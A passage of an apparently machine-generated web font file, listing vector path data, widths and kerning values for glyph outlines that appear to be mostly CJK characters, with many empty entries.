-17,-36v71,-21,105,-55,104,-112r59,0"},{"d":"320,-48r-58,0r0,-122r-54,0r-4,72r-143,0v-20,0,-31,-9,-31,-28r0,-148r153,0v38,-2,27,37,26,67r53,0r0,-72r58,0r0,231xm332,52r-224,0v-47,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r183,0r0,38xm152,-136r0,-93v0,-5,-3,-8,-8,-8r-56,0r0,92v5,19,44,5,64,9"},{},{},{},{},{},{},{"d":"180,-293v56,0,99,22,99,74v0,52,-43,75,-99,75v-56,0,-99,-23,-99,-75v0,-51,43,-74,99,-74xm345,-93r-136,0r0,32r-58,0r0,-32r-136,0r0,-36r330,0r0,36xm304,60v-44,-3,-105,-29,-123,-55v-15,30,-78,52,-124,56r-13,-36v72,-11,107,-32,106,-72v18,2,44,-4,59,2v0,36,36,59,108,69xm180,-182v24,0,43,-14,43,-37v0,-23,-19,-37,-43,-37v-24,0,-43,14,-43,37v0,23,19,37,43,37"},{},{},{"d":"358,-135r-56,0r0,193r-58,0r0,-337r58,0r0,106r56,0r0,38xm51,-36v-23,-1,-32,-9,-33,-31r0,-208r58,0r0,79r73,0r0,-79r58,0r0,239r-156,0xm149,-74r0,-84r-73,0r0,74v0,7,4,10,11,10r62,0"},{"d":"152,-124v47,-3,95,5,95,-33r0,-122r58,0r0,75r51,0r0,37r-51,0r0,85r-58,0r0,-27v-37,32,-146,19,-230,22r0,-37r78,0r0,-24v-36,-7,-63,-29,-63,-67v0,-47,39,-70,91,-70v52,0,92,23,92,70v0,38,-27,61,-63,67r0,24xm200,-76v56,0,101,22,101,73v0,51,-44,74,-101,74v-57,0,-101,-23,-101,-74v0,-51,45,-73,101,-73xm123,-182v21,0,36,-13,36,-33v0,-20,-16,-33,-36,-33v-21,0,-35,13,-35,33v0,20,14,33,35,33xm200,34v26,0,44,-13,44,-37v0,-24,-19,-36,-44,-36v-25,0,-44,12,-44,36v0,24,18,37,44,37"},{},{},{},{"d":"322,-71r-58,0r0,-7r-67,0r0,-32r67,0r0,-169r58,0r0,208xm135,-286v49,0,89,18,89,61v0,43,-40,62,-89,62v-49,0,-89,-19,-89,-62v0,-43,40,-61,89,-61xm24,-152v73,-2,158,5,220,-6r4,28v-23,9,-62,13,-96,13r0,51r-58,0r0,-51r-70,0r0,-35xm217,-69v55,0,101,21,101,69v0,49,-45,69,-101,69v-56,0,-101,-19,-101,-69v0,-49,46,-69,101,-69xm135,-199v19,0,35,-9,35,-26v0,-17,-16,-26,-35,-26v-19,0,-34,10,-34,26v0,16,15,26,34,26xm217,33v25,0,45,-12,45,-33v-1,-22,-21,-32,-45,-32v-25,0,-46,10,-46,32v0,22,21,33,46,33"},{"d":"357,-126r-55,0r0,47r-58,0r0,-200r58,0r0,36r55,0r0,37r-55,0r0,43r55,0r0,37xm12,-120v58,-28,80,-69,77,-155r59,0v-4,75,20,121,76,148r-23,32v-30,-10,-70,-44,-81,-72v-11,32,-51,67,-84,80xm218,-81v0,59,51,92,105,104r-17,36v-41,-5,-101,-41,-115,-71v-15,36,-70,66,-118,73r-17,-36v58,-13,104,-41,103,-106r59,0"},{},{},{},{"d":"357,-172r-55,0r0,82r-58,0r0,-189r58,0r0,69r55,0r0,38xm205,-107r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,168xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm147,-145r0,-47r-63,0v2,17,-8,46,11,47r52,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},{},{"d":"357,-166r-55,0r0,79r-58,0r0,-192r58,0r0,76r55,0r0,37xm208,-93v-34,-7,-72,-35,-86,-61v-13,31,-54,57,-89,68r-20,-35v51,-19,77,-49,78,-89r-69,0r0,-38r69,0r0,-39r59,0r0,39r70,0r0,38r-70,0v1,38,27,66,77,84xm303,-46r-6,104r-53,0r0,-80v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},{},{},{},{},{},{},{"d":"277,-277v20,0,25,6,24,26r-8,104r52,0r0,38r-330,0r0,-38r222,0r0,-79v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm180,-91v59,0,103,27,103,81v0,54,-45,80,-103,80v-58,0,-104,-26,-104,-80v1,-53,44,-81,104,-81xm180,32v27,0,48,-17,48,-42v0,-26,-20,-43,-48,-43v-28,0,-49,18,-49,43v0,25,22,42,49,42"},{},{},{},{"d":"221,-164v61,4,39,-64,43,-115r58,0r0,199r-58,0r0,-67v-21,16,-52,21,-101,21r0,49r-58,0r0,-48r-78,0r0,-37r143,0r0,-63v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v49,3,15,73,19,111xm103,62v-54,2,-23,-81,-31,-126r232,0v14,0,20,7,19,21r-4,105r-216,0xm264,25r0,-45v0,-5,-2,-7,-7,-7r-127,0v3,18,-9,52,11,52r123,0"},{},{},{"d":"136,-127v1,-34,-1,-48,-40,-48r-67,0r0,-27v63,-20,160,-26,160,46r0,124r28,0r0,28v-18,13,-68,18,-76,-5v-42,30,-127,26,-127,-42v0,-55,68,-66,122,-76xm137,-96v-31,8,-68,11,-70,42v-2,32,48,30,70,19r0,-61","w":221,"k":{"y":7,"w":5,"v":5,"t":4,"V":7,"T":22}},{},{"d":"304,-156r-215,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,3,10,9,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm180,-81v58,0,104,25,104,76v0,53,-46,76,-104,76v-58,0,-104,-22,-104,-76v0,-52,46,-76,104,-76xm180,34v27,1,48,-13,48,-39v0,-25,-22,-39,-48,-39v-26,0,-48,14,-48,39v0,25,22,39,48,39"},{"d":"322,-68r-58,0r0,-7r-63,0r0,-32r63,0r0,-172r58,0r0,211xm135,-286v51,0,90,19,90,63v0,44,-40,63,-90,63v-50,0,-89,-18,-89,-63v0,-44,38,-63,89,-63xm24,-148v72,-1,158,4,219,-6r5,26v-19,7,-47,12,-85,13r0,47r-57,0r0,-46r-82,0r0,-34xm46,33v37,-21,60,-40,61,-90v17,2,42,-4,55,2v0,30,12,54,36,72v23,-18,35,-41,35,-74v17,2,42,-4,56,2v0,38,20,67,60,88r-26,31v-23,-9,-53,-36,-62,-58v-9,24,-37,48,-63,58v-24,-10,-54,-35,-64,-58v-9,23,-30,43,-62,58xm135,-195v20,0,35,-10,35,-28v-1,-17,-16,-28,-35,-28v-20,0,-34,10,-34,28v0,18,14,28,34,28"},{},{},{},{"d":"304,-165r-215,0v-49,1,-23,-72,-29,-113r58,0r0,67v0,6,3,10,9,10r177,0r0,36xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-28r-136,0r0,-35r330,0r0,35r-136,0r0,28v32,5,95,-15,93,20r-4,68r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0"},{"d":"180,-293v56,0,99,23,99,73v0,50,-44,73,-99,73v-55,0,-98,-23,-99,-73v0,-51,43,-73,99,-73xm77,-2v0,-43,32,-65,74,-70r0,-24r-136,0r0,-36r330,0r0,36r-136,0r0,24v42,6,74,27,74,70v0,51,-45,73,-103,73v-58,0,-103,-21,-103,-73xm180,-185v23,0,43,-12,43,-35v0,-23,-19,-36,-43,-36v-24,0,-43,13,-43,36v0,23,20,35,43,35xm180,34v27,0,47,-11,47,-36v0,-25,-20,-35,-47,-35v-27,0,-47,10,-47,35v0,25,20,36,47,36"},{},{"d":"180,-294v56,0,99,23,99,75v0,51,-44,75,-99,75v-55,0,-99,-24,-99,-75v0,-52,43,-75,99,-75xm345,-91r-67,0r0,59r-57,0r0,-59r-83,0r0,59r-56,0r0,-59r-67,0r0,-36r330,0r0,36xm208,-64v3,59,50,74,109,88r-13,36v-43,-5,-104,-32,-122,-60v-19,30,-77,55,-125,61r-13,-36v64,-16,104,-25,107,-89r57,0xm180,-182v24,0,43,-14,43,-37v0,-23,-19,-38,-43,-38v-24,0,-43,15,-43,38v0,23,19,37,43,37"},{},{},{},{},{},{},{},{},{"d":"161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-60v-31,0,-64,4,-64,-28r0,-136r158,0v20,0,29,9,28,27r-6,137r-59,0r0,59xm166,-145r0,-81v0,-5,-2,-8,-7,-8r-61,0r0,80v0,6,3,9,9,9r59,0"},{},{"d":"320,-101r-58,0r0,-178r58,0r0,178xm217,-247r-7,132r-144,0v-20,0,-31,-9,-31,-28r0,-131r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-117r235,0r0,36r-177,0r0,19r173,0r0,35r-173,0v0,10,-1,20,10,20r171,0r0,37r-209,0xm157,-153r0,-76v0,-5,-3,-8,-8,-8r-56,0r0,75v5,19,44,5,64,9"},{},{},{},{"d":"200,-117r-146,124r-35,-36r108,-88r-108,-87r35,-36","w":212},{},{},{"d":"330,-96r-51,0r0,-75r-33,0r0,75r-49,0r0,-183r49,0r0,70r33,0r0,-70r51,0r0,183xm177,-252v-4,98,-48,137,-124,175r-22,-31v35,-18,59,-39,73,-62v-23,5,-47,2,-73,3r0,-37r87,0v2,-10,9,-33,-6,-33r-77,0r0,-37r118,0v16,0,24,7,24,22xm122,62v-21,0,-29,-10,-29,-31r0,-111r57,0r0,33r123,0r0,-33r57,0r0,142r-208,0xm273,24r0,-34r-123,0v1,14,-6,34,10,34r113,0"},{"d":"210,-279v0,63,50,85,110,98r-14,36v-45,-4,-109,-35,-125,-66v-19,35,-74,59,-125,66r-15,-36v76,-16,111,-42,109,-98r60,0xm345,-89r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},{"d":"228,-243r-9,146r-50,0r0,-123v0,-9,-4,-13,-11,-13r-117,0r0,-38r161,0v19,0,27,10,26,28xm264,-33v-40,36,-165,21,-251,24r0,-38r63,0r0,-115r54,0r0,115v44,0,73,-1,90,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91"},{"d":"357,-134r-55,0r0,37r-58,0r0,-182r58,0r0,31r55,0r0,37r-55,0r0,40r55,0r0,37xm207,-105v-33,-9,-72,-35,-85,-62v-12,31,-53,60,-88,71r-22,-34v54,-22,81,-54,79,-107r-65,0r0,-37r189,0r0,37r-65,0v-2,48,24,75,78,98xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm200,28v25,0,45,-17,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,24,19,42,44,41"},{},{},{},{"d":"90,-154v-54,2,-23,-80,-31,-124r216,0v19,0,28,9,27,28r-4,96r-208,0xm345,-94r-136,0r0,31v36,4,97,-15,94,26r-6,95r-53,0r0,-72v0,-7,-3,-11,-11,-11r-176,0r0,-38r94,0r0,-31r-136,0r0,-37r330,0r0,37xm243,-192v-3,-16,8,-49,-9,-49r-117,0v3,17,-9,48,11,49r115,0"},{"d":"180,-274v26,-3,29,16,26,37r56,0r0,-42r58,0r0,211r-58,0r0,-55r-69,0r0,-37r69,0r0,-40r-61,0v-17,62,-67,109,-151,139r-20,-34v47,-18,79,-42,97,-70v-30,5,-61,2,-95,3r0,-37r110,0v1,-13,10,-38,-7,-38r-99,0r0,-37r144,0xm228,-83v2,62,51,91,108,107r-19,36v-42,-11,-99,-42,-116,-74v-19,37,-70,64,-120,75r-18,-36v72,-21,108,-54,107,-108r58,0"},{"d":"330,-98r-51,0r0,-74r-32,0r0,74r-49,0r0,-181r49,0r0,69r32,0r0,-69r51,0r0,181xm132,-275v-2,73,15,115,59,144r-25,30v-22,-11,-53,-42,-60,-67v-7,29,-38,61,-64,73r-26,-30v49,-32,63,-70,62,-150r54,0xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,34r123,0r0,-34r57,0r0,144r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},{"d":"306,-149v-47,-5,-108,-33,-125,-66v-19,35,-75,58,-125,66r-15,-36v75,-16,111,-43,109,-95r60,0v-2,54,34,78,110,95xm345,-94r-81,0r0,35v24,-2,41,3,39,26r-6,91r-53,0r0,-70v0,-7,-3,-10,-10,-10r-177,0r0,-37r39,0r0,-35r-81,0r0,-37r330,0r0,37xm207,-59r0,-35r-54,0r0,35r54,0"},{},{"d":"22,-191v0,-89,123,-118,173,-59r67,0r0,-29r58,0r0,191r-58,0r0,-45r-66,0v-48,60,-174,33,-174,-58xm322,-46r-6,104r-53,0r0,-81v0,-8,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,9,24,26xm262,-170r0,-43r-49,0v4,14,3,29,0,43r49,0xm118,-144v26,0,43,-20,43,-47v0,-28,-16,-48,-43,-48v-26,0,-42,21,-42,48v0,27,16,47,42,47"},{},{},{},{},{},{},{"d":"152,89r-111,0r0,-386r111,0r0,35r-62,0r0,317r62,0r0,34","w":174},{"d":"357,-130r-55,0r0,40r-58,0r0,-189r58,0r0,37r55,0r0,38r-55,0r0,37r55,0r0,37xm203,-247v0,75,-54,131,-156,168r-22,-35v74,-28,112,-65,115,-112v0,-6,-2,-9,-9,-9r-99,0r0,-38r143,0v19,0,28,8,28,26xm303,-48r-6,106r-53,0r0,-82v0,-8,-4,-12,-11,-12r-164,0r0,-38r211,0v17,0,24,9,23,26"},{},{},{"d":"278,-277v20,0,24,7,23,26r-8,102r52,0r0,37r-330,0r0,-37r222,0r0,-77v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm90,61v-22,0,-30,-9,-31,-30r0,-107r244,0r0,37r-186,0r0,53v0,6,4,9,11,9r179,0r0,38r-217,0"},{"d":"322,58r-58,0r0,-67r-66,0r0,-37r66,0r0,-233r58,0r0,337xm71,-129v-23,0,-32,-9,-32,-30r0,-117r177,0r0,37r-119,0r0,63v0,6,3,9,10,9r111,0r0,38r-147,0xm248,-78v-23,8,-54,12,-87,13r0,119r-58,0r0,-119r-90,0r0,-37r135,0v45,0,77,-2,96,-6"},{},{"d":"357,-170r-55,0r0,64r-58,0r0,-173r58,0r0,72r55,0r0,37xm117,-107v-63,0,-109,-52,-76,-106r-29,0r0,-36r76,0r0,-42r58,0r0,42r75,0r0,36r-27,0v31,54,-14,106,-77,106xm110,62v-48,5,-29,-55,-33,-95r168,0v-1,-8,3,-21,-6,-21r-162,0r0,-37r207,0v38,3,10,63,15,94r-163,0v1,9,-4,23,7,22r167,0r0,37r-200,0xm117,-145v19,0,34,-13,34,-31v0,-18,-15,-32,-34,-32v-19,0,-33,14,-33,32v0,18,14,31,33,31"},{"d":"345,-93r-330,0r0,-37r136,0r0,-30v-36,-3,-92,14,-92,-27r0,-91r58,0r0,71v0,6,3,10,9,10r179,0r0,37r-96,0r0,30r136,0r0,37xm307,62r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-38r250,0r0,38r-36,0r-2,58r40,0r0,37xm212,-33r-63,0r1,58r62,0r0,-58"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,58r-58,0r0,-337r58,0r0,337xm60,-39v-21,0,-30,-9,-30,-30r0,-205r163,0v19,0,29,10,28,29r-6,206r-155,0xm162,-77r0,-149v0,-6,-3,-10,-9,-10r-66,0r0,150v0,6,4,9,11,9r64,0"},{},{},{},{},{"d":"371,-116r-42,0r-24,120r-71,0v-10,-59,-9,-60,-19,-120r-41,0r-20,120r-73,0r-23,-120r-41,0r0,-40r33,0r-23,-116r52,0v11,59,10,59,20,116r43,0v6,-34,12,-73,20,-116r67,0v10,59,11,59,20,116r44,0r21,-116r47,0r-23,116r33,0r0,40xm208,-156r-12,-82r-4,0r-12,82r28,0xm286,-116r-31,0v5,30,10,59,14,87r3,0xm136,-116r-30,0v7,44,7,43,13,87r3,0v6,-41,7,-41,14,-87","w":388},{},{"d":"89,-87v-53,4,-25,-70,-32,-113r189,0v-2,-12,6,-34,-8,-34r-181,0r0,-38r225,0v17,0,24,9,23,26r-7,84r-184,0v1,14,-5,37,10,37r184,0r0,38r-219,0xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{},{"d":"322,-93r-58,0r0,-9r-64,0r0,-32r64,0r0,-145r58,0r0,186xm248,-155v-20,8,-49,13,-89,14r0,48r-57,0r0,-48r-75,0r0,-36r140,0v-3,-20,9,-62,-11,-62r-105,0r0,-36r148,0v47,0,17,62,19,96v10,-1,19,-2,26,-4xm107,62v-47,5,-29,-52,-32,-90r191,0v-1,-8,3,-19,-6,-19r-185,0r0,-35r229,0v38,2,11,58,15,88r-187,0v1,9,-4,22,7,21r192,0r0,35r-224,0"},{},{},{},{"d":"280,-278v18,0,24,7,23,26r-7,115r49,0r0,37r-136,0r0,35v36,4,97,-16,94,26r-6,97r-53,0r0,-73v0,-8,-4,-13,-11,-13r-176,0r0,-37r94,0r0,-35r-136,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-32,-11,-32r-166,0r0,-37r218,0"},{},{},{"d":"357,-163r-54,0r0,116r-56,0r0,-232r56,0r0,78r54,0r0,38xm8,-107v35,-37,45,-92,43,-168r52,0v-2,51,5,99,22,127v16,-27,20,-76,19,-127r51,0v-2,71,11,127,44,160r-31,25v-14,-10,-34,-43,-37,-64v-4,23,-28,58,-45,70v-16,-9,-43,-48,-46,-69v-4,23,-24,60,-40,72xm102,53v-19,0,-27,-6,-27,-25r0,-92r57,0r0,69v0,6,3,9,10,9r175,0r0,39r-215,0"},{},{},{},{"d":"279,-278v21,0,25,6,24,26r-8,91r50,0r0,37r-136,0r0,57r-58,0r0,-57r-136,0r0,-37r224,0r0,-67v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0xm90,62v-22,0,-31,-8,-31,-30r0,-113r58,0r0,34r127,0r0,-34r58,0r0,143r-212,0xm244,24r0,-33r-127,0v1,14,-6,33,11,33r116,0"},{},{},{},{"d":"308,-141v-47,-3,-105,-25,-127,-51v-21,28,-78,48,-128,51r-11,-37v57,-7,91,-23,102,-47r-91,0r0,-36r98,0r0,-31r58,0r0,31r97,0r0,36r-90,0v11,24,45,39,102,47xm345,-88r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm243,24r0,-43v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,51,10,51r115,0"},{},{},{},{},{},{"d":"93,-150v-56,2,-24,-82,-32,-128r242,0r0,38r-184,0v3,18,-9,52,10,52r176,0r0,38r-212,0xm345,-85r-130,0r0,70r-58,0r0,-70r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-71,-27,-110r58,0r0,63v0,6,3,9,10,9r181,0r0,38r-222,0"},{},{"d":"150,-60v59,0,112,4,112,-42r0,-177r58,0r0,337r-58,0r0,-108v-29,24,-77,30,-147,30v-46,0,-75,-1,-75,-45r0,-109r120,0r0,-52v0,-7,-3,-10,-9,-10r-108,0r0,-38r153,0v16,0,24,8,23,24r-8,114r-113,0r0,63v4,16,29,13,52,13"},{},{},{},{"d":"310,4r-66,0r-82,-118r-26,0r0,118r-55,0r0,-276r55,0r0,116r26,0r81,-116r63,0r-99,134"},{"d":"330,-96r-51,0r0,-78r-29,0r0,77r-48,0r0,-182r48,0r0,67r29,0r0,-67r51,0r0,183xm100,-281v54,0,87,33,87,87v0,53,-33,87,-87,87v-54,0,-87,-34,-87,-87v0,-54,33,-87,87,-87xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-60,61,-114r55,0v-1,43,10,72,36,95v26,-23,37,-52,36,-95r55,0v-2,54,18,87,60,114r-26,31v-26,-12,-52,-39,-62,-65xm100,-149v25,0,36,-19,36,-45v0,-26,-11,-45,-36,-45v-24,0,-36,19,-36,45v0,26,12,45,36,45"},{"d":"330,-91r-51,0r0,-188r51,0r0,188xm102,-281v48,1,80,28,87,70r22,0r0,-68r49,0r0,188r-49,0r0,-82r-22,0v-8,42,-38,69,-87,70v-54,0,-89,-34,-89,-89v0,-55,35,-89,89,-89xm123,62v-21,0,-30,-9,-30,-30r0,-107r218,0v13,0,20,7,20,21r-5,116r-203,0xm102,-146v25,0,37,-19,37,-46v0,-27,-13,-47,-37,-47v-25,0,-38,19,-38,47v0,28,13,46,38,46xm273,24r0,-54v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,61,11,61r113,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"32,-272v96,0,209,-13,209,80v0,34,-19,62,-58,81r70,115r-60,0r-60,-103r-47,0r0,103r-54,0r0,-276xm186,-190v0,-47,-52,-40,-100,-40r0,90r59,0v28,-10,41,-26,41,-50","w":257,"k":{"q":4,"o":4,"e":4,"d":4,"c":5}},{"d":"90,-93v-34,1,-58,-3,-58,-38r0,-73r83,0v-2,-13,6,-34,-9,-34r-74,0r0,-36r113,0v44,3,13,70,18,105r-78,0v1,14,-5,36,11,36v47,0,100,10,100,-37r0,-109r50,0r0,71r33,0r0,-71r51,0r0,197r-51,0r0,-88r-33,0r0,87r-50,0r0,-34v-20,20,-62,24,-106,24xm123,62v-21,0,-30,-9,-30,-30r0,-99r218,0v13,0,20,7,20,21r-5,108r-203,0xm273,24r0,-46v0,-5,-2,-7,-7,-7r-117,0v3,18,-10,53,11,53r113,0"},{},{},{"d":"180,-294v78,-8,132,65,85,123r0,56r80,0r0,36r-330,0r0,-36r80,0r0,-56v-47,-57,7,-132,85,-123xm209,-66v2,57,53,78,108,91r-15,35v-43,-5,-103,-34,-121,-61v-17,32,-76,56,-123,62r-14,-34v72,-16,107,-44,106,-93r59,0xm180,-180v25,0,46,-14,46,-38v0,-24,-21,-40,-46,-39v-25,0,-46,14,-46,39v0,24,21,38,46,38xm208,-115r0,-29v-17,2,-39,3,-56,0r0,29r56,0"},{},{},{},{},{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm12,-126v56,-27,80,-66,77,-149r58,0v-3,73,21,117,76,144r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,64,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0r0,52v0,6,3,10,9,10r101,0"},{"d":"72,-104v87,15,-15,174,93,159r0,35v-58,8,-102,-5,-102,-62v0,-54,13,-122,-52,-113r0,-37v63,9,52,-57,52,-113v0,-57,46,-73,102,-62r0,35v-37,-2,-54,6,-53,44v2,53,6,104,-40,114","w":176},{},{},{},{},{},{},{},{"d":"152,-147v-37,-3,-93,14,-93,-29r0,-102r243,0r0,38r-185,0v3,18,-9,56,9,56r177,0r0,37r-94,0r0,38r136,0r0,37r-330,0r0,-37r137,0r0,-38xm85,56v-46,1,-21,-68,-27,-106r58,0r0,59v0,6,4,9,11,9r183,0r0,38r-225,0"},{"d":"330,-75r-51,0r0,-94r-29,0r0,74r-49,0r0,-184r49,0r0,72r29,0r0,-72r51,0r0,204xm59,-104v-23,0,-32,-9,-32,-30r0,-141r54,0r0,47r44,0r0,-47r53,0r0,171r-119,0xm235,-80v1,56,55,91,107,104r-18,36v-43,-7,-100,-41,-117,-73v-17,35,-72,65,-119,74r-18,-36v60,-15,104,-41,106,-105r59,0xm125,-141r0,-49r-44,0v3,17,-8,49,11,49r33,0"},{},{},{},{},{},{"d":"332,58r-51,0r0,-207r-30,0r0,203r-49,0r0,-333r49,0r0,92r30,0r0,-92r51,0r0,337xm99,-278v58,0,89,42,89,104v0,62,-31,103,-89,103v-58,0,-90,-41,-90,-103v0,-62,32,-104,90,-104xm136,-174v0,-39,-12,-59,-37,-59v-25,0,-38,20,-38,59v0,39,13,59,38,59v25,0,37,-20,37,-59"},{},{},{"d":"89,-123v-23,0,-32,-9,-32,-30r0,-123r246,0r0,38r-188,0r0,67v0,6,4,10,10,10r179,0r0,38r-215,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38"},{},{"d":"134,-108v36,0,71,2,72,-31r0,-140r48,0r0,88r26,0r0,-88r50,0r0,247r-50,0r0,-121r-26,0r0,121r-48,0r0,-59v-32,29,-117,19,-184,21r0,-37r60,0r0,-32v-33,-8,-54,-33,-54,-72v0,-47,32,-74,80,-74v93,0,105,133,26,146r0,31xm339,57r-237,0v-44,1,-20,-65,-26,-102r57,0r0,55v0,6,4,9,10,9r196,0r0,38xm137,-211v0,-24,-9,-36,-29,-36v-20,0,-30,12,-30,36v0,24,10,37,30,37v20,0,29,-13,29,-37"},{"d":"111,-78v-43,0,-76,-2,-76,-44r0,-76r113,0v-2,-14,6,-40,-9,-40r-103,0r0,-36r146,0v23,-1,25,18,22,40r58,0r0,-45r58,0r0,240r-58,0r0,-77r-50,0r4,26v-30,8,-65,12,-105,12xm332,53r-224,0v-46,0,-21,-70,-27,-109r58,0r0,61v0,6,3,9,10,9r183,0r0,39xm93,-130v1,14,24,12,41,12v19,0,39,-1,58,-4r0,-31r70,0r0,-44r-60,0r-3,35r-106,0r0,32"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"301,-152r-210,0v-56,1,-24,-81,-32,-127r58,0r0,27r126,0r0,-27r58,0r0,127xm89,62v-53,1,-22,-81,-30,-125r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30v33,5,95,-16,94,21r-4,104r-210,0xm243,-189r0,-26r-126,0v0,12,-3,27,11,26r115,0xm244,24v-3,-16,7,-45,-7,-50r-120,0v3,17,-9,50,10,50r117,0"},{},{},{},{"d":"58,-33v-24,0,-33,-8,-33,-31r0,-211r58,0r0,80r72,0r0,-80r57,0r0,50r53,0r0,-54r57,0r0,337r-57,0r0,-145r-53,0r0,54r-154,0xm265,-188r-53,0r0,63r53,0r0,-63xm155,-71r0,-87r-72,0r0,77v0,7,4,10,11,10r61,0"},{"d":"92,-107v-36,0,-59,-5,-59,-44r0,-123r122,0r0,38r-68,0r0,76v17,28,106,20,106,-24r0,-95r49,0r0,71r37,0r0,-71r51,0r0,188r-51,0r0,-79r-37,0r0,78r-49,0r0,-38v-18,16,-61,23,-101,23xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},{"d":"304,-156r-216,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,4,10,10,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm304,60v-45,-5,-104,-31,-121,-61v-16,32,-76,58,-125,62r-14,-35v57,-9,91,-29,102,-60r-91,0r0,-38r251,0r0,38r-90,0v11,28,46,48,102,59"},{},{},{"d":"74,-103v0,63,38,76,102,71r0,32v-13,5,-33,7,-60,7v-65,0,-98,-36,-98,-108v0,-87,63,-123,154,-110r0,36v-62,-4,-98,13,-98,72","w":188,"k":{"q":4,"o":4,"e":4,"d":4,"c":5,"W":4,"V":4}},{},{},{"d":"345,-85r-330,0r0,-37r136,0r0,-28r-97,0r0,-37r38,0v-3,-14,-2,-36,-2,-54r-39,0r0,-37r258,0r0,37r-38,0v0,18,1,40,-2,54r37,0r0,37r-97,0r0,28r136,0r0,37xm90,62v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm213,-241r-66,0r1,54r65,0r0,-54xm243,24r0,-42v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,49,10,49r115,0"},{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm206,-247r-7,138r-143,0v-20,0,-31,-10,-31,-29r0,-136r152,0v20,0,30,9,29,27xm303,-49r-6,107r-53,0r0,-84v0,-7,-3,-10,-10,-10r-166,0r0,-38r212,0v17,0,24,8,23,25xm146,-148r0,-81v0,-5,-2,-8,-7,-8r-56,0r0,80v5,19,43,5,63,9"},{},{},{},{},{},{},{},{"d":"67,-297r-7,101r-34,0r-7,-101r48,0","w":86},{},{},{"d":"262,-141v-35,38,-150,21,-236,25r0,-37r34,0v-4,-21,-3,-57,-3,-84r-27,0r0,-38r202,0r0,38r-25,0r-2,81v32,-1,57,-12,57,-36r0,-87r58,0r0,171r-58,0r0,-33xm120,62v-48,5,-28,-57,-32,-96r176,0v-1,-8,3,-21,-6,-21r-170,0r0,-38r215,0v38,3,10,63,15,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm150,-154r1,-83r-38,0r1,84"},{},{},{},{},{},{},{"d":"99,7v-88,0,-53,-107,-60,-181r-34,0r0,-37r34,0r0,-41r53,-13r0,54r61,0r0,37r-60,0r0,108v-5,39,26,34,60,34r0,33v-13,4,-31,6,-54,6","w":157},{},{},{},{"d":"320,-98r-58,0r0,-27r-74,0r0,-37r74,0r0,-36r-67,0v-19,49,-68,86,-146,113r-20,-35v71,-25,109,-60,114,-106v1,-7,-2,-10,-9,-10r-99,0r0,-38r142,0v24,-1,31,16,27,39r58,0r0,-44r58,0r0,181xm117,62v-22,0,-31,-8,-31,-30r0,-115r58,0r0,34r118,0r0,-34r58,0r0,145r-203,0xm262,24r0,-35r-118,0v1,14,-5,35,11,35r107,0"},{},{},{},{},{"d":"320,-95r-58,0r0,-79r-52,0r0,66r-146,0v-22,0,-33,-11,-33,-32r0,-135r58,0r0,46r64,0r0,-46r57,0r0,64r52,0r0,-68r58,0r0,184xm118,62v-21,0,-30,-9,-30,-30r0,-112